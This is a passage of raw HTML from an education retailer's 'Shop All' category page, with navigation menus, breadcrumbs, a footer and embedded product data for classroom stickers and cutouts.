                <a class="navPage-subMenu-action navPage-subMenu-action--overstock shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/overstock/">
                    Overstock
                </a>
                <ul class="navPage-childList navPage-childList--overstock" id="navPages-7387">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/overstock/overstock/" data-img="">
                                Overstock
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children clearance">
                <a class="navPage-subMenu-action navPage-subMenu-action--clearance shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/clearance/">
                    Clearance
                </a>
                <ul class="navPage-childList navPage-childList--clearance" id="navPages-60">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/clearance/almost-gone/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_clearance%28almostgone%29-2__51389.original.png">
                                Almost Gone
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_barginbookshop__83596.original.png">
                                Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/classroom-decor/" data-img="">
                                Classroom Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/recently-reduced/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_recentlyreduced_2022__01020.original.png">
                                Recently Reduced
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/stickers-incentives/" data-img="">
                                Stickers &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/teaching-supplies/" data-img="">
                                Teaching Supplies
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-brands">
                        <a class="navPages-action navPages-main has-subMenu navPages-brands"
        href="https://www.carsondellosa.com/brands/" >
        Brands
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/evan-moor/">
                    Evan-Moor
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/ixl-learning/">
                    IXL Learning
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/rosetta-stone/">
                    Rosetta Stone
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/carson-dellosa-education/">
                    Carson Dellosa Education
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/key-education-publishing/">
                    Key Education Publishing
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/mark-twain-media/">
                    Mark Twain Media
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/all-brands/rourke-educational-media/">
                    Rourke Educational Media
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/spectrum/">
                    Spectrum
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/all-brands/summer-bridge/">
                    Summer Bridge
                </a>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-shop-all">
                                </li>
    </ul>
    <ul class="navPages-list navPages-bottom">
        <li class="navPages-item">
            <a class="navPages-action navPages-main has-subMenu navPages-"
             href="javascript:void(0)" data-collapsible="navPages-01">
                <span>
                    <svg class="icon icon-support">
                        <use href="#icon-support"/>
                    </svg>
                    Support 
                </span>
            </a>
            <div class="navPage-subMenu" id="navPages-01" aria-hidden="true">
                <ul>
                    <li class="navBar-item phone-number">
                        <a href="tel:800-321-0943" title="800-321-0943">
                            800-321-0943
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center" title="Help Center">
                            Help Center
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center/faq" title="FAQs">
                            FAQs
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center#TrackOrder" title="Track Order">
                            Track Order
                        </a>
                    </li>
                </ul>
            </div>
        </li>
        <li class="navPages-item">
                <a class="navPages-action navPages-main has-subMenu navPages-"
             href="javascript:void(0)" data-collapsible="navPages-03">
                    <span>
                        <svg class="icon icon-account">
                            <use href="#icon-account"/>
                        </svg>
                        Account 
                    </span>
                </a>
                <div class="navPage-subMenu" id="navPages-03" aria-hidden="true">
                    <ul>
                        <li class="navBar-item">
                            <a href="/login.php">
                                Login
                            </a>
                        </li>

                        <li class="navBar-item">
                            <a href="/login.php?action&#x3D;create_account">
                                Join Now
                            </a>
                        </li>
                        <li class="navBar-item">
                            <a href="/rewards/">
                               Rewards
                            </a>
                        </li>
                    </ul>
                </div>
        </li>
    </ul>
</nav>


    </div>
    <div data-content-region="header_navigation_bottom--global"><div data-layout-id="f5ac93a8-e873-49c3-8180-aecb05e8ae9f">       <div data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f" data-layout-name="Layout">
    <style data-container-styling="4f4e382e-13ea-4736-a277-a24132cc191f">
        [data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781">
        <style data-column-styling="6a2a9228-42b9-4dc5-a24c-807c4f648781">
            [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <main class="body" id="main-content" data-currency-code="USD">
     

        <div class="container nopl">
    
                <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [
                    
                    {
                        "@type": "ListItem",
                        "position": 0,
                        "item": {
                            "@id": "https://www.carsondellosa.com/",
                            "name": "Home"
                        }
                    } 
                    ,
                    {
                        "@type": "ListItem",
                        "position": 1,
                        "item": {
                            "@id": "https://www.carsondellosa.com/shop-all/",
                            "name": "Shop All"
                        }
                    } 
            ] 
        }
    </script>


<nav aria-label="Breadcrumb">
    <ol class="breadcrumbs is-active--shop-all">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/shop-all/"
                       aria-current="page"
                    >
                        <span>Shop All</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement":
        [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@id": "https://www.carsondellosa.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@id": "https://www.carsondellosa.com/shop-all/",
                    "name": "Shop All"
                }
            }
        ]
    }
    </script>
        <h1 class="category-ph page-heading">Shop All</h1>
        <div data-content-region="category_below_header"></div>
    <div class="category-desc category-desc-desktop"><p>Browse Carson Dellosa&rsquo;s entire collection&mdash;teaching supplies, classroom d&eacute;cor, workbooks, and more&mdash;all organized to help you find what you need by grade, subject, or teaching style.</p></div>
    <div class="page category">
            <div class="category-desc-desktop" id="isp_search_result_page"></div>
            <!-- Customer updated scripts-->
            <script class="fast-simon-script">var STORE_UUID = "875a63f3-bd49-4369-b5fb-37dff4ac8f37";var STORE_ID = 1; var FAST_SEARCH_HANDLE = "/search-results/";var CATEGORY_ID = "23"</script>
            <div id="fast-simon-serp-app" style="display:block;color: initial;background: initial"></div>
            <script src="https://static-grid.fastsimon.com/init.min.js" fetchpriority="high" async></script>
            <!-- End Customer updated scripts-->
            <div class="category-loading loadingOverlay"></div>
            <!-- Customer added main element (missed closing main tag; added in) -->
    </div>
    <div class="category-desc category-desc-mobile"><p>Browse Carson Dellosa&rsquo;s entire collection&mdash;teaching supplies, classroom d&eacute;cor, workbooks, and more&mdash;all organized to help you find what you need by grade, subject, or teaching style.</p></div>
    <!-- Customer removed include -->
    <div data-content-region="category_product_below_content"></div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
        <footer class="footer" role="contentinfo">
    <div class="container">
        
        <div class="mobile-footer-top">
            <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/uploaded_images/2019-carson-dellosa-bw.png" class="mobile-footer-logo" alt="CarsonDellosa.com" title="CarsonDellosa.com" width="140px" height="140px">
        </div>

        <section class="footer-info">
            <!--w-3-->
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                Customer Service
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="/customer-service/help-center#TrackOrder">Track My Order</a>
                                    </li>
                                    <li>
                                        <a href="/customer-service/help-center#Shipping">Shipping</a>
                                    </li>
                                    <li>
                                        <a href="/customer-service/help-center#Returns">Returns</a>
                                    </li>
                                    <li>
                                        <a href="/ebook-faq/">Digital Purchases</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/customer-service/help-center">Help Center</a>
                                    </li>
                                    <li>
                                        <a href="/faq/">Frequently Asked Questions</a>
                                    </li>
                            </ul>
                        </article>
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                About Us
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="https://www.carsondellosa.com/about-us/who-we-are/">Who We Are</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/career-opportunities">Join Our Team</a>
                                    </li>
                                    <li>
                                        <a href="/blogs-articles/">Blog</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/press-releases/">Press</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/rewards/">Spark Rewards</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/affiliate-program/">Affiliate Program</a>
                                    </li>
                                    <li>
                                        <a href="/international-learning-resources/">International Retail</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/school/">School Orders</a>
                                    </li>
                            </ul>
                        </article>
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                Our Brands
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="/brands/carson-dellosa-education/">Carson Dellosa</a>
                                    </li>
                                    <li>
                                        <a href="/evan-moor/">Evan-Moor</a>
                                    </li>
                                    <li>
                                        <a href="/ixl/">IXL Learning</a>
                                    </li>
                                    <li>
                                        <a href="/key-education-special-learning">Key Education</a>
                                    </li>
                                    <li>
                                        <a href="/brands/mark-twain-media/">Mark Twain Media</a>
                                    </li>
                                    <li>
                                        <a href="/rosetta-stone-picture-dictionaries/">Rosetta Stone</a>
                                    </li>
                                    <li>
                                        <a href="/rourke-educational-media-carson-dellosa-education/">Rourke Educational Media</a>
                                    </li>
                                    <li>
                                        <a href="/spectrum-workbooks/">Spectrum</a>
                                    </li>
                                    <li>
                                        <a href="/summer-bridge-activities/">Summer Bridge</a>
                                    </li>
                            </ul>
                        </article>


            <article class="footer-info-col" data-section-type="newsletterSubscription">
                <img class="lazyload footer-desktop-logo" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/uploaded_images/2019-carson-dellosa-bw.png" alt="CarsonDellosa.com" title="CarsonDellosa.com"  width="140px" height="140px">
                <h3 class="footer-info-heading">Sign Up For Emails</h3>
                <p class="subscribe-intro">Get $10 off your next $40 order, along with information on the latest products and promotions.</p>
                
                <div class="newsletter-wrapper">
                    <input type="text" id="amf-input-email_2" class="form-input-subscribe" placeholder="Email Address" value="">
                    <a title="Subscribe" onclick="saveValues()" href="/email-sign-up/" class="button-subscribe"><img src="https://store-swdvv2w64y.mybigcommerce.com/content/paper-plane.svg"/ alt="Subscribe to email"></a>
                </div>

                <script>
                    function saveValues() { localStorage._user = document.getElementById("amf-input-email_2").value; }
                    function loadValues() { document.getElementById("amf-input-email_2").value = localStorage._user; }
                </script>

                    <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/CarsonDellosa"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/carsondellosa/"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="https://www.pinterest.com/carsondellosa/"
                    target="_blank"
                    rel="noopener"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--youtube"
                    href="https://www.youtube.com/user/CarsonDellosaPub"
                    target="_blank"
                    rel="noopener"
                    title="Youtube"
                    >
                        <span class="aria-description--hidden">Youtube</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-youtube"/>
                        </svg>
                    </a>
                </li>
    </ul>
            </article>
        </section>

        <div class="footer-copyright">
            <div class="footer-links">
                <div class="footer-links-item--left">
                    <div id="GTS_CONTAINER"></div>
                </div>
                <div class="footer-links-spacer"></div>
                <!-- <div class="footer-links-item--right">
                    <script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?style=invert&code=b6a4b313a8c94214974d8835d6a7e6e9"></script>
                </div> -->
            </div>

            <div class="footer-copyright-right">
                <p>We accept the following payment methods:</p>
                        <ul class="footer-payment-icons" aria-label="Payment icons">
            <li>
                <img src="https://store-swdvv2w64y.mybigcommerce.com/content/visa.svg" alt="Visa"/>
            </li>
            <li>
                 <img src="https://store-swdvv2w64y.mybigcommerce.com/content/mastercard.svg" alt="Mastercard"/>
            </li>
            <li>
                <img src="https://store-swdvv2w64y.mybigcommerce.com/content/american-express.svg" alt="American Express"/>
            </li>
            <li>
                   <img src="https://store-swdvv2w64y.mybigcommerce.com/content/discover.svg" alt="Discover"/>
               <!-- <svg class="footer-payment-icon"><use href="#icon-logo-discover"></use></svg> -->
            </li>
        </ul>
            </div>

            <div class="footer-copyright-left">
                <a class="footer-copyright-item" href="https://www.carsondellosa.com/?sp_open_privacyCenter=true">Cookie Settings</a> 
                <a class="footer-copyright-item" href="/terms-and-conditions/">Terms &amp; Conditions</a> 
                <a class="footer-copyright-item" href="/privacy-policy/">Privacy Policy</a> 
                <a class="footer-copyright-item" href="/copyright-permission/">Copyright Permission</a> 
                <!--<a class="footer-copyright-item" href="tel:1800-321-0943">P: 800-321-0943</a> -->
                <span class="powered-by">&copy; 2026 Carson Dellosa Education</span>
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Shop All\",\"url\":\"https://www.carsondellosa.com/shop-all/\"}],\"categoryProducts\":[{\"id\":7109,\"sku\":\"0613\",\"name\":\"Fall Fun Motivational Stickers Grade PK-8\",\"url\":\"https://www.carsondellosa.com/0613--fall-fun-motivational-stickers-0613/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Fall Fun stickers are a small, fun way to brighten a student&#8217s day. Perfect for reward or recognition, these 1\\\" x 1\\\" motivational stickers come 120 per pack and are acid free and lignin free.Fall Fun motivational stickers feature positive messages...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7109/2250556/0613__68375.1755184299.jpg?c=2\",\"alt\":\"Fall Fun Motivational Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":690,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.05 LBS\",\"value\":0.05},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8503141,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8503142,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8503143,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8503144,\"name\":\"Page Count\",\"value\":\"120 stickers per pack\"},{\"id\":8503145,\"name\":\"spec-Product Detail\",\"value\":\"Motivational Stickers\"},{\"id\":8503146,\"name\":\"other_formats\",\"value\":\"7109,7120,0630,7112\"},{\"id\":8503147,\"name\":\"spec-Themes\",\"value\":\"Fall/Autumn\"},{\"id\":8503148,\"name\":\"spec-Topics\",\"value\":\"Thanksgiving\"},{\"id\":8503149,\"name\":\"spec-Themes\",\"value\":\"Animals\"},{\"id\":8536411,\"name\":\"Age Grade\",\"value\":\"Grade PK-8 / Ages 4-14\"},{\"id\":8539379,\"name\":\"spec-Author\",\"value\":\"Carson-Dellosa Publishing\"},{\"id\":8544759,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8544760,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8544761,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8544762,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8544763,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8544764,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8544765,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8544766,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8544767,\"name\":\"Grades\",\"value\":\"Middle School\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7109/2250556/0613__68375.1755184299.jpg?c=2\",\"alt\":\"Fall Fun Motivational Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7109/2250557/0613_1__51817.1755184299.jpg?c=2\",\"alt\":\"Fall Fun alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7109/2250558/0613_2__32160.1755184300.jpg?c=2\",\"alt\":\"Fall Fun alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7109/2250560/0613_3__34349.1755184300.jpg?c=2\",\"alt\":\"Fall Fun alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7109/2250561/0613_4__02980.1755184301.jpg?c=2\",\"alt\":\"Fall Fun alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7109\",\"category\":[\"Shop All\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Classroom Decorations/Categories/Stickers\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Fall\"]},{\"id\":9632,\"sku\":\"120116\",\"name\":\"Apples Cutouts\",\"url\":\"https://www.carsondellosa.com/120116--apples-cut-outs-120116/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Decorate your classroom with these fun apple designs!  Cut-outs can be used for more than decoration! Use them for game pieces, to brighten up cubbies, fun name tags, reward cards and much more!  This 36 piece pack includes an assortment of fun designs...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9632/2247650/120116__65732.1755185570.jpg?c=2\",\"alt\":\"Apples Cutouts image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":174,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.30 LBS\",\"value\":0.3},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8471673,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8471674,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8471675,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8471676,\"name\":\"Page Count\",\"value\":\"36 cut-outs\"},{\"id\":8471677,\"name\":\"spec-Product Detail\",\"value\":\"Cutouts\"},{\"id\":8487975,\"name\":\"spec-Themes\",\"value\":\"Fall/Autumn\"},{\"id\":8537674,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9632/2247650/120116__65732.1755185570.jpg?c=2\",\"alt\":\"Apples Cutouts image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9632/2247652/120116_1__70254.1755185570.jpg?c=2\",\"alt\":\"Apples alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9632/2247654/120116_2__62008.1755185571.jpg?c=2\",\"alt\":\"Apples alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9632/2247655/120116_3__07788.1755185571.jpg?c=2\",\"alt\":\"Apples alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9632/2247656/120116_4__92285.1755185572.jpg?c=2\",\"alt\":\"Apples alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$6.99\",\"value\":6.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=9632\",\"category\":[\"Shop All\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Collections/Classroom Decorations/Classroom Styles/Bright & Colorful Classroom Themes\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Classroom Decorations/Categories/Accents/Bulletin Board Cutouts\",\"Classroom Decorations/Categories/Accents/Seasonal Accents\",\"Sale/Today's Offers/Cutouts\",\"Classroom Decorations/Classroom Themes/Seasonal/Fall\"]},{\"id\":8799,\"sku\":\"168025\",\"name\":\"Pumpkins Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168025--pumpkins-shape-stickers-168025/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, these pumpkin shaped pack of acid-free and lignin-free stickers includes 96 stickers! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8799/2248976/168025__42694.1755187098.jpg?c=2\",\"alt\":\"Pumpkins Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":1463,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8506012,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8506013,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8506014,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8506015,\"name\":\"Page Count\",\"value\":\"96 stickers\"},{\"id\":8506016,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8506017,\"name\":\"other_formats\",\"value\":\"8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624\"},{\"id\":8506018,\"name\":\"spec-Themes\",\"value\":\"Fall/Autumn\"},{\"id\":8506019,\"name\":\"spec-Topics\",\"value\":\"Halloween\"},{\"id\":8506020,\"name\":\"spec-Topics\",\"value\":\"Thanksgiving\"},{\"id\":8538828,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa 